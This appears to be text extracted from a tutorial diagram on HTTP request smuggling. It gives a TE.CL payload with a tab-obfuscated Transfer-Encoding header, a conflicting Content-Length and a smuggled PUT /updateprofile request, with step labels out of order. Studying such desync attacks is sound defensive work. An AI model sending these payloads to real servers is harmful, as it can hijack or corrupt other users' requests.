 POST / HTTP/1.1
Host: abcdefsecurity.com
Transfer-Encoding:[tab]chunked
Content-Length: 4
Connection: Keep-Alive
2. Back-end processes Content-Length
96
PUT /updateprofile HTTP/1.1
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
name=user&bio=blogger
0
1. Front-end processes a valid Transfer-Encoding
chunk